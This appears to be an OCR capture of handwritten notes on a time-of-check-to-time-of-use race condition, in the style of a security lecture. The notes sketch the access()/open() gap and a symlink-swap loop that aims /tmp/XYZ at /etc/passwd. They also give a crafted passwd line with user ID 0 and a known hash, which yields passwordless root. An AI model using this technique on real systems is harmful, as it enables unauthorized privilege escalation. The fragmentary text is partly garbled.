 TO TIME OF USE.
access() → checked
I
open() →
II
time interval
RACE
SYMLINKS.
symbolic links
→ →
unlink
symlink("/myfile",
"/tmp/XYZ")
usleep(10000);
unlink
symlink("/etc/passwd",
"tmp/XYZ").
EDIT.
root: U6aMyOwojraho: 0 : 0 : test:/root
magic value hash
userID
No password